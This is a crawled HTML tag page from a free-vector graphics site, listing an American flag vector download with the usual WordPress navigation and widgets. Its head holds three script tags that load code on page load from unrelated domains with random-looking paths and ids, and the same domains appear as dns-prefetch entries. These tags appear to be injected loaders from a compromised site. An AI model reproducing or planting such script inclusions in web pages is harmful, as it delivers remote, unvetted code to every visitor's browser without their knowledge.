

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/american-flag-vectors-in-various/
body_size: 27006
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>american flag vectors in various eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free american flag vectors in various download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/american-flag-vectors-in-various/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="american flag vectors in various eps vectors for download" /><meta property="og:description" content="Free american flag vectors in various download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/american-flag-vectors-in-various/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; american flag vectors in various Tag Feed" href="https://www.vector-eps.com/tag/american-flag-vectors-in-various/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"15222ad02fedae3c130c7295e1d40863"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/18644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-american-flag-vectors-in-various"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">american flag vectors in various</span></div><div id="primary"><div id="post-17741" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/american-flag-vectors-design.jpg"> <a itemprop="url" href="https://www.vector-eps.com/american-flag-vectors-design/" title="American flag vector"><figure> <img itemprop="thumbnail" alt="American flag vector" title="American flag vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/american-flag-vectors-design.jpg"><figcaption itemprop="caption description">American flag vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355640)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215446)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181279)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169114)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162855)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li><li><a href="https://www.vector-eps.com/search/tags%2Band%20labels">tags+and labels</a></li><li><a href="https://www.vector-eps.com/search/coffee">coffee</a></li><li><a href="https://www.vector-eps.com/search/leaf%20textures">leaf textures</a></li><li><a href="https://www.vector-eps.com/search/tea%20cup">tea cup</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>